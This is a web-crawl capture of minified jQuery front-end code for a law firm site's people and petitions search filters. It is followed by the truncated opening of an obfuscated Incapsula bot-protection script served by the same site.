.filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),a($(e.currentTarget),"categories"),f()}),$(".dropdown-menu-people-search-order").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-people-search-order .filter-item").on("click",function(e){var e=$(e.currentTarget),t=e.attr("data-value"),i=(e.attr("data-title"),e.find("input"));return $(".dropdown-toggle-order-label").html(e.text()),-1<(e=p.indexOf(t))?(p.splice(e,1),setTimeout(function(){i.prop("checked",!1)},0)):((p=[]).push(t),setTimeout(function(){i.prop("checked",!0)},0)),o.sort=p,f(),!1}),$(".section-people-search-filters-clear").on("click",function(){return $(".people-letters-filter > li").removeClass("active"),$(".people-letters-filter > li:first-child").addClass("active"),r=[],l=[],c=[],d=[],u=[],p=[],h=[],o.ser=[],o.ind=[],o.reg=[],o.loc=[],o.tit=[],o.sort=[],o.key=[],m(),$(".section-people-search-filter-elements").empty(),$("input:checkbox").prop("checked",!1),f(),!1}),$(document).on("click",".people-filter-element > i",function(e){e.preventDefault();var e=$(this).parent().data("filter"),t=$(this).parent().data("value");return $("."+e+' .filter-item[data-value="'+t+'"]').trigger("click"),!1}),$(".people-letters-filter > li").on("click",function(){$(".people-letters-filter > li").removeClass("active"),$(this).addClass("active");var e=$(".people-letters-filter > li.active").data("value");(h=[]).push(e),o.key=h,f()}),$(".section-people-search-filters-mobile-open").on("click",function(e){e.preventDefault(),$(".section-people-search-filters").toggle()}),$(".related-services").on("click",function(e){e.preventDefault();var t,e=$(".section-people-individual-left"),i=$(".section-people-individual-right");$(".related-services").offset();$(".section-people-individual-right-box-related-services").hasClass("active")?($(".section-people-individual-right-box-related-services").removeClass("active"),$(".related-services-content-header").hide(),$(".related-services-content").hide(),$(".section-people-individual-right-box-related-services").css("margin-top",0),e.css({height:"auto",overflow:"visible"})):(t=$(".section-people-individual-right-box-general-elements").position().top-$(".section-people-individual-right-box-related-services").position().top,$(".section-people-individual-right-box-related-services").addClass("active"),$(".related-services-content-header").show(),$(".related-services-content").show(),$(".section-people-individual-right-box-related-services").css("margin-top",t+"px"),i.height()>e.height()&&e.css({height:i.height()+"px"}))})}),$(document).ready(function(){var e,t,i,n,o={ser:[],ind:[],reg:[],ins:[]},r=[],l=[],c=[],d=[];if(0<=top.location.href.indexOf("/petitions/?")&&0<window.location.search.substring(1).length){var s,a,u=window.location.search.substring(1).split("&");for(a=0;a<u.length;a++)"ser"===(s=u[a].split("="))[0]&&$.each(s[1].split(","),function(e,t){p($('.dropdown-menu-petitions-search-services a[data-value="'+t+'"]'),"services")}),"ind"===s[0]&&$.each(s[1].split(","),function(e,t){p($('.dropdown-menu-petitions-search-industries a[data-value="'+t+'"]'),"industries")}),"reg"===s[0]&&$.each(s[1].split(","),function(e,t){p($('.dropdown-menu-petitions-search-regional-markets a[data-value="'+t+'"]'),"regional-markets")}),"ins"===s[0]&&$.each(s[1].split(","),function(e,t){p($('.dropdown-menu-petitions-search-categories a[data-value="'+t+'"]'),"petition-categories")});m()}function p(e,t){var i,n=e.attr("data-value"),s=e.attr("data-title"),a=e.find("input");"services"==t&&(-1<(i=r.indexOf(n))?(r.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-petitions-search-filter-elements").find('[data-filter="dropdown-menu-petitions-search-services"][data-value='+n+"]").remove()):(r.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-petitions-search-filter-elements").append('<a class="btn btn-filter petitions-filter-element" data-value="'+n+'" data-filter="dropdown-menu-petitions-search-services">'+s+' <i class="fa fa-remove"></i></a>')),o.ser=r),"industries"==t&&(-1<(i=l.indexOf(n))?(l.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-petitions-search-filter-elements").find('[data-filter="dropdown-menu-petitions-search-industries"][data-value='+n+"]").remove()):(l.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-petitions-search-filter-elements").append('<a class="btn btn-filter petitions-filter-element" data-value="'+n+'" data-filter="dropdown-menu-petitions-search-industries">'+s+' <i class="fa fa-remove"></i></a>')),o.ind=l),"regional-markets"==t&&(-1<(i=c.indexOf(n))?(c.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-petitions-search-filter-elements").find('[data-filter="dropdown-menu-petitions-search-regional-markets"][data-value='+n+"]").remove()):(c.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-petitions-search-filter-elements").append('<a class="btn btn-filter petitions-filter-element" data-value="'+n+'" data-filter="dropdown-menu-petitions-search-regional-markets">'+s+' <i class="fa fa-remove"></i></a>')),o.reg=c),"petition-categories"==t&&(-1<(i=d.indexOf(n))?(d.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-petitions-search-filter-elements").find('[data-filter="dropdown-menu-petitions-search-categories"][data-value='+n+"]").remove()):(d.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-petitions-search-filter-elements").append('<a class="btn btn-filter petitions-filter-element" data-value="'+n+'" data-filter="dropdown-menu-petitions-search-categories">'+s+' <i class="fa fa-remove"></i></a>')),o.ins=d)}function h(){var e=new UrlBuilder(window.location.href.split("?")[0]+"?");e.updateUrlParameter(o.ser,"ser"),e.updateUrlParameter(o.ind,"ind"),e.updateUrlParameter(o.reg,"reg"),e.updateUrlParameter(o.ins,"ins"),window.history.pushState(null,null,e.getUrl())}function m(){h(),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"PetitionsSearchWithFiltersAjax"},success:function(e){$(".section-petitions-search-results-content").html(e);e=document.querySelector(".ajax-load-more-wrap");ajaxloadmore.start(e),$(".section-petitions-landing-content").hide(),$(".section-petitions-search-results").show(),$("html, body").animate({scrollTop:$(".section-petitions-search-filters").offset().top-72},1e3)},error:function(e){alert(e)}})}function f(){r=[],l=[],c=[],d=[],o.ser=[],o.ind=[],o.reg=[],o.ins=[],h(),$(".section-petitions-search-filter-elements").empty(),$("input:checkbox").prop("checked",!1)}$(".dropdown-menu-petitions-search-services").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-petitions-search-services a").on("click",function(e){p($(e.currentTarget),"services"),m()}),$(".dropdown-menu-petitions-search-industries").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-petitions-search-industries a").on("click",function(e){p($(e.currentTarget),"industries"),m()}),$(".dropdown-menu-petitions-search-regional-markets").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-petitions-search-regional-markets a").on("click",function(e){p($(e.currentTarget),"regional-markets"),m()}),$(".dropdown-menu-petitions-search-categories").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-petitions-search-categories a").on("click",function(e){p($(e.currentTarget),"petition-categories"),m()}),$(document).on("click",".petitions-filter-element > i",function(e){var t=$(this).parent().data("filter"),i=$(this).parent().data("value");return $("."+t+' a[data-value="'+i+'"]').click(),m(),!1}),$(".section-petitions-search-filters-clear").on("click",function(){return f(),$(".section-petitions-landing-content").show(),$(".section-petitions-search-results").hide(),!1}),$(".section-petitions-search-filters-mobile-open").on("click",function(e){e.preventDefault(),$(".section-petitions-search-filters").toggle()}),$(".btn-show-all-petitions").on("click",function(e){e.preventDefault(),f(),m($(this).data("type"))}),$(".js-tablet-of-content a").on("click",function(e){e.preventDefault();var e=$(this).attr("href"),t=$(e).offset().top,i=window.location.pathname.split("/#")[0];window.history.pushState("","",i+e),window.scroll({top:t-170})}),$(".section-petitions-individual-article").length&&(i=$(".section-petitions-individual-article").text().replace(/\s+/g," ").split(" ").length,e=$(".read-time-js"),t=$("html").attr("lang"),n={"en-US":"Reading Time: ","de-DE":"Lesezeit: ","fr-FR":"Temps de lecture: ","it-IT":"Tempo di lettura: "},(i=i/200)<1?e.html(n[t]+{"en-US":"less than a minute","de-DE":"weniger als 1 minute","fr-FR":"moins de 1 minute","it-IT":"meno di un minuto"}[t]):1==i?e.html(n[t]+Math.round(i)+{"en-US":" minute","de-DE":" minute","fr-FR":" minute","it-IT":" minuto"}[t]):e.html(n[t]+Math.round(i)+{"en-US":" minutes","de-DE":" minuten","fr-FR":" minutes","it-IT":" minuti"}[t]))}),$(document).ready(function(){$(".search-for-services").on("keyup",function(){1<$(".search-for-services").val().length?$(".search-for-services-btn").prop("disabled",!1):$(".search-for-services-btn").prop("disabled",!0)}),$(".search-for-services").length&&($(".search-for-services-btn").prop("disabled",!0),$(".search-for-services").typeahead({minLength:2,order:"asc",hint:!0,dynamic:!0,group:{template:function(e){return"services"==e.group?'<h2 class="typeahead__display__group">Services</h2>':'<h2 class="typeahead__display__group">Related Services</h2>'}},maxItem:10,maxItemPerGroup:5,emptyTemplate:'No results using the "{{query}}" keyword(s).',template:function(e,t){var i='<span class="typeahead__display">{{title}}</span>';return i="relatedServices"==t.group?'<span class="typeahead__display__normal">{{title}}</span>':i},source:{services:{display:["title"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllServicesAjax",searchValue:"{{query}}",lang:WpUtils.language},path:"services"}},relatedServices:{display:["title"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllServicesAjax",searchValue:"{{query}}"},path:"relatedServices"}}},callback:{onCancel:function(e,t){searchFilter="",$(".search-for-services-btn").prop("disabled",!0)},onSubmit:function(e,t,i,n){n.preventDefault(),0<$(".search-for-services").val().length&&(searchFilter=$(".search-for-services").val(),searchlang=$(".js-lang-input").val(),window.location.href="/?s="+searchFilter+"&filter=services&lang="+searchlang)},onClick:function(e,t,i,n){window.location.href=i.url},onLayoutBuiltBefore:function(e,t,i,n){if(n)return 0==i.length&&$(".typeahead__empty").hide(),n.append('<li class="typeahead__display__more_results"><button type="submit">Search More Results</button></li>')}}})),$(".js-services-ajax").on("click",function(e){var t=$(this).data("id");576<$(document).width()&&(e.preventDefault(),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"ListByCategoryIdAjax",post_id:t},success:function(e){$(".services-content").html(e),$(".post-content-text").children().hide(),$(".post-content-text").children().slice(0,2).show()},error:function(e){alert(e)}}))}),$("#modalVideo").on("hide.bs.modal",function(e){var e=$(e.delegateTarget).find("iframe"),t=e.attr("src");e.attr("src","/empty.html"),e.attr("src",t)}),$(document).mouseup(function(e){var t=$("#slide-navbar-collapse");t.is(e.target)||0!==t.has(e.target).length||t.hide()}),$("#navbardrop").on("click",function(){$(".dropdown-toggle-arrow").hasClass("active")?($(".dropdown-toggle-arrow").removeClass("active"),$(".dropdown-toggle").removeClass("active")):($(".dropdown-toggle-arrow").addClass("active"),$(".dropdown-toggle").addClass("active"))}),$(".btn-meet-our-people-services").on("click",function(e){e.preventDefault(),val=$(this).attr("data-id");e=$(this).attr("data-language");0<=window.location.pathname.indexOf("regional-markets")?window.location.href="en"==e?"/people?reg="+val:"/"+e+"/people?reg="+val:window.location.href="en"==e?"/people?ser="+val:"/"+e+"/people?ser="+val})}),UrlBuilder.prototype.getUrl=function(){return this.url},UrlBuilder.prototype.addElement=function(e){this.url+=e},UrlBuilder.prototype.updateUrlParameter=function(i,e){var n;0<i.length&&((n=this).validateUrl(),n.addElement(e+"="),$.each(i,function(e,t){n.addElement(t),e!=i.length-1&&n.addElement(",")}))},UrlBuilder.prototype.updateUrlUtmParameter=function(e,t){0<e.length&&(this.validateUrl(),this.addElement(t+"="),this.addElement(e))},UrlBuilder.prototype.validateUrl=function(){this.url!=this.originalUrl&&this.addElement("&")},String.prototype.hashCode=function(){var e,t=0;if(0!==this.length)for(e=0;e<this.length;e++)t=(t<<7)-t+this.charCodeAt(e),t|=0;return t};

--- FILE ---
content_type: application/javascript
request_url: https://www.mwe.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1406522072
body_size: 19528
content:
var _0xbdbf=['\x77\x37\x54\x44\x70\x73\x4b\x7a\x4c\x73\x4b\x4d\x77\x37\x38\x43\x77\x72\x78\x71','\x4f\x55\x58\x44\x75\x6b\x63\x6c\x64\x73\x4b\x30\x77\x71\x59\x3d','\x77\x72\x30\x38\x56\x73\x4f\x67\x77\x70\x4d\x78\x52\x73\x4f\x4d\x77\x71\x70\x52\x77\x72\x64\x7a\x77\x34\x51\x42\x66\x73\x4f\x63\x64\x51\x3d\x3d','\x57\x67\x2f\x44\x76\x63\x4b\x39\x46\x6c\x37\x44\x74\x57\x76\x44\x67\x63\x4b\x6d\x49\x51\x70\x76','\x45\x38\x4f\x54\x77\x36\x5a\x68\x42\x58\x6b\x3d','\x77\x36\x73\x53\x4e\x63\x4b\x38\x54\x6d\x37\x43\x6b\x63\x4f\x34\x77\x72\x73\x3d','\x77\x71\x62\x44\x74\x46\x49\x69\x4c\x44\x59\x3d','\x77\x70\x49\x67\x53\x38\x4f\x6d\x77\x70\x51\x72\x64\x73\x4f\x45','\x77\x37\x64\x79\x77\x34\x41\x74\x63\x46\x45\x3d','\x4d\x4d\x4b\x6b\x63\x4d\x4b\x41\x4e\x4d\x4f\x57\x54\x47\x6e\x43\x72\x30\x33\x43\x67\x67\x3d\x3d','\x77\x34\x44\x43\x6d\x47\x4a\x35\x51\x73\x4b\x64','\x42\x48\x50\x44\x6f\x55\x45\x61\x77\x70\x67\x3d','\x41\x6d\x50\x44\x75\x6c\x30\x44\x77\x6f\x34\x3d','\x4e\x31\x67\x36\x77\x35\x2f\x44\x68\x6d\x30\x3d','\x46\x73\x4f\x73\x77\x6f\x6b\x36\x77\x35\x59\x6e','\x57\x6e\x38\x62\x77\x37\x59\x74','\x50\x4d\x4b\x31\x62\x67\x3d\x3d','\x51\x73\x4f\x62\x77\x72\x6c\x35\x58\x32\x59\x3d','\x42\x63\x4f\x4b\x77\x36\x6c\x7a\x41\x32\x4d\x3d','\x4c\x46\x48\x44\x73\x6b\x41\x33\x61\x67\x3d\x3d','\x65\x68\x76\x44\x72\x4d\x4b\x6e\x44\x31\x62\x44\x68\x46\x48\x44\x6a\x67\x3d\x3d','\x59\x6e\x54\x43\x6c\x52\x30\x6a\x77\x70\x76\x43\x71\x77\x56\x69\x77\x37\x4e\x51\x77\x37\x34\x3d','\x57\x33\x46\x64\x77\x36\x62\x43\x70\x38\x4f\x75','\x4e\x69\x50\x44\x6c\x67\x55\x78\x59\x4d\x4b\x65\x77\x35\x68\x6d\x77\x35\x6e\x43\x76\x67\x3d\x3d','\x57\x43\x37\x44\x72\x42\x6e\x43\x6a\x6e\x73\x3d','\x66\x4d\x4b\x77\x77\x34\x54\x44\x68\x77\x72\x43\x69\x73\x4f\x54\x77\x37\x62\x44\x6d\x67\x68\x51\x77\x71\x66\x44\x73\x41\x3d\x3d','\x77\x70\x70\x57\x77\x36\x6a\x44\x70\x58\x6e\x44\x6a\x51\x3d\x3d','\x48\x4d\x4f\x6d\x49\x31\x48\x44\x68\x6c\x6a\x44\x6f\x31\x33\x43\x73\x57\x4a\x4b\x66\x4d\x4b\x4e\x51\x42\x6a\x43\x68\x73\x4f\x61\x77\x6f\x6c\x77\x58\x38\x4f\x53\x77\x70\x2f\x44\x73\x77\x3d\x3d','\x4e\x69\x2f\x44\x6e\x51\x41\x7a\x5a\x73\x4b\x44\x77\x34\x42\x71\x77\x37\x54\x43\x6b\x73\x4f\x6d\x77\x70\x30\x7a\x77\x72\x77\x70\x63\x73\x4f\x72\x77\x36\x6e\x43\x70\x63\x4f\x78\x4f\x51\x3d\x3d','\x46\x38\x4b\x44\x77\x36\x72\x43\x74\x6a\x6a\x43\x6f\x41\x3d\x3d','\x63\x78\x64\x78\x53\x73\x4f\x4e\x61\x63\x4b\x65\x46\x57\x38\x41\x58\x6c\x6b\x66\x77\x35\x62\x43\x71\x4d\x4b\x6d\x50\x73\x4f\x49\x44\x42\x41\x6a\x47\x6c\x5a\x2f\x65\x67\x4c\x44\x70\x67\x4c\x43\x72\x79\x34\x3d','\x63\x67\x42\x37\x54\x4d\x4f\x55\x66\x77\x3d\x3d','\x45\x57\x59\x6a\x77\x35\x37\x44\x67\x58\x48\x43\x68\x73\x4f\x72\x77\x35\x31\x56\x77\x72\x46\x53\x4a\x63\x4b\x6c\x4a\x38\x4b\x64\x43\x63\x4f\x67\x77\x72\x48\x43\x67\x68\x41\x3d','\x46\x38\x4f\x37\x77\x6f\x4d\x38\x77\x34\x38\x78\x46\x73\x4b\x64\x61\x56\x58\x44\x6a\x38\x4f\x53\x77\x37\x67\x68\x41\x52\x49\x71\x77\x72\x6e\x43\x73\x52\x67\x38\x41\x38\x4f\x35\x4a\x46\x6b\x70\x77\x70\x49\x76\x77\x71\x72\x44\x6f\x47\x4c\x43\x68\x47\x67\x34\x4d\x42\x31\x35','\x5a\x68\x6a\x44\x75\x45\x42\x46\x59\x51\x3d\x3d','\x77\x35\x74\x4e\x77\x36\x58\x44\x74\x56\x4c\x44\x6e\x78\x5a\x6f\x4f\x4d\x4f\x6e\x59\x4d\x4b\x46\x4d\x38\x4f\x76\x61\x6c\x72\x43\x71\x7a\x74\x68\x77\x36\x70\x37\x53\x73\x4b\x50\x77\x72\x62\x44\x67\x6b\x33\x43\x6c\x4d\x4f\x77','\x50\x6b\x73\x37\x77\x35\x6a\x44\x68\x6d\x62\x43\x68\x38\x4b\x73\x77\x35\x31\x56\x77\x72\x46\x2b\x50\x38\x4b\x70\x4f\x77\x3d\x3d','\x55\x48\x63\x58\x77\x37\x63\x34\x61\x41\x3d\x3d','\x77\x37\x58\x44\x70\x73\x4b\x6a\x4f\x63\x4b\x58\x77\x37\x6b\x61','\x77\x34\x30\x55\x4f\x43\x67\x5a\x77\x70\x50\x44\x74\x33\x34\x31\x77\x70\x39\x50\x47\x73\x4b\x33\x77\x34\x4d\x3d','\x54\x7a\x50\x44\x74\x42\x2f\x43\x6b\x33\x72\x44\x70\x67\x3d\x3d','\x77\x35\x50\x43\x6f\x41\x48\x43\x67\x63\x4b\x4c\x47\x32\x59\x6e\x77\x34\x35\x4e\x47\x77\x34\x41\x77\x37\x6b\x3d','\x77\x37\x6b\x50\x50\x73\x4b\x6b\x55\x32\x6b\x3d','\x77\x36\x48\x43\x72\x6d\x58\x44\x70\x4d\x4b\x56\x77\x36\x4a\x36','\x77\x37\x77\x67\x77\x70\x6f\x44\x77\x37\x68\x57\x57\x6b\x50\x44\x6b\x63\x4f\x6a\x77\x34\x73\x3d','\x77\x70\x6a\x44\x6f\x41\x54\x43\x76\x63\x4f\x73\x4d\x41\x3d\x3d','\x57\x4d\x4b\x31\x4f\x7a\x55\x78\x52\x63\x4f\x74\x77\x35\x7a\x44\x6a\x58\x6a\x44\x76\x46\x62\x43\x71\x51\x3d\x3d','\x47\x38\x4b\x6c\x62\x78\x2f\x43\x68\x4d\x4b\x59','\x77\x36\x6e\x43\x76\x67\x45\x3d','\x77\x72\x55\x64\x77\x6f\x59\x45\x45\x6e\x4c\x43\x71\x4d\x4f\x49\x42\x63\x4f\x61\x43\x63\x4f\x76\x77\x34\x6a\x43\x67\x63\x4f\x36\x45\x77\x48\x44\x6a\x77\x3d\x3d','\x77\x35\x30\x6b\x77\x70\x51\x33\x77\x36\x34\x3d','\x46\x73\x4f\x57\x77\x70\x51\x3d','\x48\x68\x58\x44\x6c\x67\x67\x35\x66\x38\x4f\x45\x77\x34\x46\x6f\x77\x37\x6a\x43\x72\x38\x4f\x51\x77\x72\x45\x43\x77\x6f\x6c\x6b\x4f\x41\x3d\x3d','\x77\x34\x4c\x43\x72\x51\x4c\x43\x6c\x73\x4b\x50','\x77\x36\x49\x45\x77\x71\x6e\x44\x6e\x51\x34\x73\x45\x4d\x4b\x6f','\x57\x32\x34\x49\x77\x36\x30\x72\x65\x73\x4b\x37\x77\x35\x76\x43\x74\x38\x4b\x4d\x63\x44\x55\x6c\x77\x36\x6f\x51\x65\x7a\x50\x43\x71\x51\x3d\x3d','\x65\x6e\x64\x6e\x4f\x73\x4f\x2f\x77\x37\x6c\x55\x77\x35\x63\x3d','\x77\x34\x2f\x44\x69\x41\x5a\x4c\x59\x4d\x4f\x4a\x48\x73\x4b\x6a\x44\x4d\x4b\x53\x46\x73\x4b\x62\x77\x71\x6e\x43\x73\x38\x4f\x44','\x57\x6e\x77\x64\x77\x37\x51\x35','\x4a\x30\x6a\x44\x72\x56\x6f\x6b\x65\x4d\x4b\x79\x77\x71\x54\x44\x70\x73\x4b\x4e\x77\x36\x55\x39\x4f\x38\x4f\x61\x77\x37\x55\x33\x77\x72\x49\x2f\x62\x41\x4d\x3d','\x45\x4d\x4f\x37\x77\x6f\x34\x6e\x77\x34\x63\x33\x44\x4d\x4b\x41\x4b\x42\x38\x3d','\x77\x34\x51\x57\x58\x73\x4f\x53\x46\x77\x76\x44\x6e\x48\x66\x44\x72\x73\x4f\x2f\x77\x71\x37\x44\x71\x47\x6b\x65\x77\x70\x73\x31\x45\x63\x4b\x5a\x77\x72\x48\x43\x74\x4d\x4b\x76\x50\x38\x4f\x70','\x77\x36\x62\x44\x6e\x73\x4b\x4d\x77\x72\x72\x44\x75\x51\x3d\x3d','\x47\x38\x4b\x66\x63\x67\x3d\x3d','\x66\x63\x4b\x6c\x77\x36\x72\x43\x72\x53\x2f\x44\x68\x73\x4b\x72\x77\x36\x49\x3d','\x5a\x63\x4b\x79\x49\x43\x55\x37\x51\x38\x4b\x6d\x77\x70\x2f\x43\x6a\x32\x66\x44\x76\x46\x6e\x44\x74\x38\x4b\x59\x44\x38\x4f\x58\x44\x4d\x4f\x51\x77\x6f\x78\x48\x77\x36\x58\x43\x70\x63\x4f\x31\x41\x73\x4f\x43\x77\x72\x73\x3d','\x77\x35\x66\x44\x69\x42\x78\x58\x59\x67\x3d\x3d','\x44\x6e\x50\x43\x72\x47\x68\x57\x77\x34\x78\x66','\x45\x38\x4f\x73\x4e\x32\x4d\x3d','\x77\x34\x76\x43\x6c\x57\x5a\x6f\x55\x38\x4b\x63\x77\x36\x34\x3d','\x41\x63\x4f\x43\x77\x36\x46\x32\x48\x6e\x31\x37\x77\x37\x37\x44\x6f\x38\x4f\x64\x77\x70\x2f\x43\x70\x38\x4b\x69\x77\x72\x48\x43\x69\x31\x31\x50\x53\x47\x42\x56','\x77\x37\x58\x44\x6f\x73\x4b\x39\x50\x38\x4b\x62','\x77\x37\x54\x43\x6e\x6e\x34\x3d','\x57\x6e\x6f\x4b\x77\x36\x45\x2b\x54\x4d\x4b\x6d\x77\x35\x44\x43\x73\x63\x4f\x4b','\x59\x42\x46\x38\x57\x38\x4f\x50\x65\x38\x4f\x65\x44\x6a\x51\x72\x5a\x46\x77\x79\x77\x35\x48\x43\x70\x63\x4b\x7a\x50\x38\x4f\x4b\x56\x46\x39\x4d','\x4a\x63\x4b\x6b\x63\x4d\x4b\x5a\x41\x51\x3d\x3d','\x54\x43\x76\x44\x68\x41\x3d\x3d','\x77\x71\x41\x46\x66\x31\x38\x72\x47\x6b\x54\x44\x76\x63\x4f\x4c\x56\x46\x41\x3d','\x77\x35\x77\x73\x77\x70\x59\x6d\x77\x36\x52\x53\x45\x58\x6e\x44\x6c\x73\x4f\x74\x77\x37\x56\x4e\x77\x72\x70\x4d\x49\x63\x4b\x2f\x4a\x79\x33\x44\x69\x73\x4f\x63\x43\x73\x4f\x44\x77\x71\x54\x43\x6b\x42\x2f\x43\x68\x73\x4b\x58\x77\x6f\x45\x3d','\x44\x38\x4b\x73\x45\x68\x42\x36\x4b\x77\x3d\x3d','\x77\x34\x45\x4f\x77\x70\x6a\x44\x72\x6a\x41\x58\x47\x38\x4b\x68\x53\x56\x58\x44\x70\x4d\x4f\x5a\x4b\x78\x62\x43\x6e\x63\x4b\x2f\x77\x37\x49\x6c\x48\x73\x4b\x54\x77\x36\x6b\x3d','\x48\x63\x4b\x39\x46\x51\x64\x68\x4c\x38\x4b\x69\x61\x45\x4d\x78\x4b\x6b\x30\x79\x77\x34\x64\x7a\x45\x67\x45\x4c\x56\x38\x4f\x46\x56\x79\x39\x6a\x41\x69\x72\x44\x70\x43\x63\x56\x77\x34\x38\x3d','\x77\x36\x6f\x57\x4f\x38\x4b\x69\x51\x67\x3d\x3d','\x44\x4d\x4f\x6d\x48\x57\x54\x44\x67\x55\x58\x44\x6f\x6c\x63\x3d','\x77\x37\x62\x43\x6f\x77\x48\x43\x6a\x38\x4b\x50\x46\x69\x5a\x2f\x77\x34\x68\x62\x43\x41\x34\x63\x77\x36\x77\x49\x56\x30\x76\x43\x67\x53\x48\x44\x76\x63\x4b\x6a\x46\x63\x4f\x41\x4a\x4d\x4b\x63\x61\x6d\x5a\x51\x77\x34\x74\x78\x55\x6c\x72\x43\x68\x6c\x4c\x44\x6a\x63\x4f\x37\x48\x73\x4b\x38\x77\x70\x33\x44\x70\x56\x48\x43\x69\x73\x4b\x47\x4c\x48\x44\x44\x76\x73\x4f\x44\x77\x71\x6a\x44\x6b\x56\x66\x44\x6d\x6a\x2f\x43\x72\x73\x4b\x6c\x77\x70\x66\x44\x76\x6a\x35\x61\x4e\x73\x4f\x63\x4f\x4d\x4f\x77\x42\x4d\x4b\x31\x44\x4d\x4b\x59\x77\x35\x4c\x44\x6f\x53\x48\x43\x6f\x45\x67\x57\x5a\x6a\x2f\x44\x71\x31\x2f\x43\x6b\x56\x44\x44\x6f\x63\x4b\x44\x53\x56\x76\x43\x6c\x43\x51\x3d','\x4d\x6e\x4c\x43\x74\x51\x3d\x3d','\x62\x6b\x74\x43\x59\x63\x4b\x37\x77\x72\x66\x44\x6f\x48\x37\x44\x6a\x41\x3d\x3d','\x77\x36\x62\x44\x6d\x73\x4b\x53\x77\x72\x7a\x44\x74\x52\x66\x43\x6f\x52\x67\x3d','\x55\x63\x4f\x47\x77\x71\x4a\x35\x51\x6e\x6f\x6b\x77\x37\x30\x3d','\x77\x71\x45\x66\x62\x31\x38\x3d','\x43\x6d\x54\x44\x76\x38\x4f\x57\x53\x73\x4b\x54\x64\x6e\x48\x43\x6b\x63\x4f\x45\x46\x57\x4e\x63\x77\x6f\x54\x43\x68\x67\x6b\x65\x77\x36\x54\x44\x71\x6a\x58\x44\x69\x51\x3d\x3d','\x55\x57\x41\x64\x77\x37\x45\x68\x66\x73\x4b\x68\x77\x34\x44\x43\x69\x4d\x4f\x4e\x64\x79\x41\x3d','\x48\x63\x4f\x2f\x4c\x33\x7a\x43\x6e\x56\x6a\x44\x6f\x32\x50\x43\x70\x47\x52\x4b\x66\x63\x4b\x45\x4b\x31\x37\x44\x68\x73\x4f\x43\x77\x70\x35\x78\x56\x4d\x4f\x4b\x77\x70\x49\x3d','\x77\x36\x41\x4b\x77\x70\x62\x44\x6e\x42\x6b\x3d','\x77\x35\x58\x44\x68\x69\x4e\x57\x64\x63\x4f\x42\x42\x4d\x4b\x72','\x66\x47\x44\x43\x68\x52\x49\x74\x77\x70\x54\x43\x6d\x77\x39\x6d\x77\x72\x52\x51\x77\x37\x52\x6f\x77\x35\x6a\x43\x6a\x4d\x4b\x77\x4e\x73\x4f\x64\x53\x73\x4f\x69\x58\x30\x6f\x78\x4f\x41\x3d\x3d','\x77\x72\x56\x6a\x53\x38\x4b\x62\x77\x6f\x6f\x3d','\x63\x57\x37\x43\x6e\x52\x55\x76\x77\x70\x62\x43\x6d\x77\x6c\x37\x77\x37\x51\x3d','\x77\x35\x67\x44\x58\x41\x3d\x3d','\x48\x4d\x4f\x73\x4f\x48\x6e\x44\x6b\x45\x6e\x44\x6d\x45\x6e\x43\x6f\x48\x4d\x3d','\x43\x48\x37\x44\x73\x73\x4f\x41\x55\x38\x4b\x66\x64\x32\x73\x3d','\x57\x63\x4b\x7a\x4f\x43\x55\x39\x57\x63\x4b\x6d\x77\x6f\x50\x43\x67\x33\x72\x44\x75\x78\x6b\x3d','\x44\x73\x4f\x6f\x49\x6d\x58\x44\x6c\x67\x3d\x3d','\x62\x38\x4b\x32\x77\x34\x33\x44\x73\x68\x63\x3d','\x77\x6f\x37\x44\x75\x78\x2f\x43\x71\x38\x4f\x39\x4c\x55\x6f\x66\x54\x45\x76\x44\x70\x38\x4b\x31\x77\x6f\x30\x3d','\x65\x63\x4b\x68\x77\x36\x33\x43\x72\x54\x4c\x44\x6b\x77\x3d\x3d','\x66\x47\x68\x7a\x43\x63\x4f\x36','\x54\x6b\x6a\x44\x6d\x53\x45\x6d\x54\x67\x3d\x3d','\x4e\x73\x4b\x71\x66\x63\x4b\x63\x44\x63\x4f\x68\x65\x32\x4c\x43\x71\x55\x76\x43\x69\x63\x4f\x66\x47\x4d\x4f\x73\x77\x36\x78\x46','\x77\x71\x6f\x49\x59\x6b\x6b\x74\x49\x51\x3d\x3d','\x77\x36\x76\x43\x72\x78\x72\x43\x6a\x54\x33\x44\x6b\x7a\x78\x7a\x57\x52\x2f\x43\x68\x44\x6e\x43\x67\x42\x4d\x38','\x77\x37\x58\x44\x68\x38\x4b\x4a\x77\x72\x7a\x44\x71\x41\x73\x3d','\x44\x38\x4b\x37\x4c\x41\x5a\x73\x47\x73\x4f\x2b\x5a\x46\x73\x73\x50\x45\x73\x45\x77\x35\x74\x6a\x46\x67\x38\x4e\x47\x73\x4f\x5a\x58\x51\x34\x3d','\x4f\x56\x41\x36\x77\x35\x2f\x44\x6a\x47\x4c\x44\x6d\x73\x4f\x4b\x77\x36\x4a\x30\x77\x6f\x64\x49\x47\x4d\x4b\x5a\x46\x73\x4b\x34\x4f\x4d\x4f\x48\x77\x72\x30\x3d','\x77\x70\x6f\x34\x77\x71\x30\x69\x4e\x6c\x44\x43\x6f\x38\x4f\x6a\x49\x4d\x4f\x6f\x5a\x38\x4b\x42','\x77\x34\x76\x43\x67\x58\x31\x6a\x55\x63\x4b\x50\x77\x35\x76\x44\x72\x6b\x4c\x43\x68\x38\x4b\x6b\x46\x73\x4b\x38\x65\x63\x4f\x58\x77\x71\x50\x44\x6f\x31\x42\x2f\x77\x34\x6e\x43\x73\x68\x33\x44\x73\x4d\x4f\x34\x51\x69\x50\x44\x73\x63\x4f\x4